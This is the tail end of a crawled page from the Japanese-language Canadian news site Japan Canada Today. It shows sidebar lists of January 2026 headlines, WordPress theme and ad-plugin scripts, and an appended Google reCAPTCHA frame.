        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-17521","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3747";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "625";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/26/japanese-canadian-united-church-newsletter-2026-2/"  rel="bookmark" class="td-image-wrap " title="＜バンクーバー日系人合同教会から2026年2月のお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜バンクーバー日系人合同教会から2026年2月のお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/26/japanese-canadian-united-church-newsletter-2026-2/"  rel="bookmark" title="＜バンクーバー日系人合同教会から2026年2月のお知らせ＞">＜バンクーバー日系人合同教会から2026年2月のお知らせ＞</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:00-08:00" >2026年1月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/26/success-2026-1-31/"  rel="bookmark" class="td-image-wrap " title="S.U.C.C.E.S.S.からのお知らせ" ><img class="entry-thumb" src="[data-uri]" alt="" title="S.U.C.C.E.S.S.からのお知らせ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/26/success-2026-1-31/"  rel="bookmark" title="S.U.C.C.E.S.S.からのお知らせ">S.U.C.C.E.S.S.からのお知らせ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:00-08:00" >2026年1月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/26/online-de-cafe-warai-yoga-2026-2/"  rel="bookmark" class="td-image-wrap " title="日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」" ><img class="entry-thumb" src="[data-uri]" alt="" title="日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/26/online-de-cafe-warai-yoga-2026-2/"  rel="bookmark" title="日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」">日本語認知症サポート協会「オンライン de Cafe・笑いヨガ」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:00-08:00" >2026年1月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/zaigai-tohyo-shugiin-51th-yotei/"  rel="bookmark" class="td-image-wrap " title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定" ><img class="entry-thumb" src="[data-uri]" alt="国会議事堂。File photo by Japan Canada Today" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2024/10/1_Kokkai-Gijido_Tokyo-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/zaigai-tohyo-shugiin-51th-yotei/"  rel="bookmark" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定">第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" class="td-image-wrap " title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" ><img class="entry-thumb" src="[data-uri]" alt="NPO法人 日ノ岬・アメリカ村スタッフの引率のもと来加した「和歌山語り部ジュニア」の皆さん" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_JC-COC_Wakayama-Kataribe_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション">和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6977ac0742d23
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"663b626ef1","ip":"3.144.124.25","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.237 seconds, on 2026年1月26日 @ 10:01 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UcMHCpU-pYOYDfn461SzcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769450507192');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>